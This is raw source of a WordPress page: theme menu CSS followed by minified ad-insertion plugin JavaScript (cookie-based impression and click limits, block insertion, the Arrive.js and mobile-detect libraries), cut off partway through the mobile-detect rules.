.td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}</style>

<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto 